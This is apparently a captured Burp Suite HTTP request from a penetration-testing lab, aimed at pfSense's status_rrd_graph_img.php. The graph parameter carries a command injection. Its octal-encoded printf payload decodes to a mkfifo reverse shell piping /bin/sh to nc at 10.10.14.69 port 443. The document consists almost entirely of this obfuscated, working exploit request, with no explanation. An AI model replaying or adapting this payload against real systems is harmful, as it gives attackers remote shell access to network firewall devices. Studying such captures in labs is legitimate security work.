 Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=-throughput.rrd&graph=
file%7cprintf%20%27\12\162\155\40\55\146\40\57\164\155\160\57\146\73\155\153\146\151\146\157\40\57\164\155\160\57\
146\73\143\141\164\40\57\164\155\160\57\146\174\57\142\151\156\57\163\150\40\55\151\40\62\76\46\61\174\156\143\40\
61\60\56\61\60\56\61\64\56\66\71\40\64\64\63\40\76\57\164\155\160\57\146\12%27%7csh%7cecho HTTP/1.1
2 Host: 10.129.150.53
3 Cookie: PHPSESSID=1a4b205d4f99522c26e97f1a6914a509; cookie_test=1695973425
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close